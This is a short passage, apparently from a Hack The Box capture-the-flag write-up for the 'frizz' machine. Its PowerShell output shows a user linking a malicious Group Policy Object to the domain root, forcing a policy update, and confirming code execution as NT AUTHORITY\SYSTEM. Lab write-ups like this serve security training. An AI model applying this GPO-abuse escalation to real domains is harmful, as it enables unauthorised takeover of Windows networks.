 PS C:\Users\M.SchoolBus> New-GPLink -Name "exp" -Target "dc=frizz,dc=htb"
GpoId       : 472dd9a0-10bb-44d0-b7ed-5ecc3bc23e0b
DisplayName : exp
Enabled     : True
Enforced    : False
Target      : DC=frizz,DC=htb
Order       : 2
PS C:\Users\M.SchoolBus> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus>
PS C:\Users\M.SchoolBus> cat \users\m.schoolbus\test
nt authority\system
PS C:\Users\M.SchoolBus>